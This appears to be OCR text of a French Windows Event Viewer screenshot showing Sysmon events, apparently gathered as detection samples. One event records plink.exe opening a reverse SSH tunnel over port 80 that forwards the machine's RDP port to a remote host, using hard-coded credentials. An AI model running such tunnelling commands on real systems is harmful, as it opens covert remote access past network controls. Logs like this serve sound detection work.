 wicked-monitoring Nombre d'événements : 73
Niveau Date et heure Source ID de l'événement Catégorie de la tâche
Information 16-02-19 12:05:59 Microsoft-Windows-Sysmon 3 (3)
Information 16-02-19 12:05:22 Microsoft-Windows-Sysmon 3 (3)
Information 16-02-19 12:04:04 Microsoft-Windows-Sysmon 1 (1)
Information 16-02-19 12:04:04 Microsoft-Windows-Sysmon 1 (1)
Information 16-02-19 12:03:48 Microsoft-Windows-Sysmon 1 (1)
Information 16-02-19 12:03:48 Microsoft-Windows-Sysmon 5 (5)
Information 16-02-19 12:04:04 Microsoft-Windows-Sysmon 1 (1)
Information 16-02-19 12:04:04 Microsoft-Windows-Sysmon 6 (6)
Information 16-02-19 12:04:04 Microsoft-Windows-Sysmon 1 (1)
Information 16-02-19 12:04:04 Microsoft-Windows-Sysmon 5 (5)
Information 16-02-19 12:04:04 Microsoft-Windows-Sysmon 6 (6)
Information 16-02-19 12:02:21 Microsoft-Windows-Sysmon 1 (1)
Événement 1, Microsoft-Windows-Sysmon
Général Détails
2019-02-16 10:02:21.934
EV_RenderedValue_2,00
2312
C:\Users\IEUser\Desktop\plink.exe
Release 0.70
Command-line SSH, Telnet, and Rlogin client
PuTTY suite
Simon Tatham
plink.exe  10.0.2.18 -P 80 -C -R 127.0.0.3:4444:127.0.0.2:3389 -l test -pw test
C:\Users\IEUser\Desktop\
PC01\IEUser
EV_RenderedValue_12,00
157270
1
High
SHA1=7806AD24F669CD8BB9EBE16F87E90173047F8EE4
EV_RenderedValue_17,00
3904
C:\Windows\System32\cmd.exe
"C:\Windows\system32\cmd.exe"
La ressource de message est présente, mais le message est introuvable dans la table des messages
Journal : Microsoft-Windows-Sysmon/Operational
Source : Microsoft-Windows-Sysmor Connecté : 16-02-19 12:02:21
Événement : 1 Catégorie : (1)
Niveau : Information Mots-clés :
Utilisateur : SYSTEM Ordinateur : PC01.example.corp
Opcode : Informations
Informations : Aide sur le Journal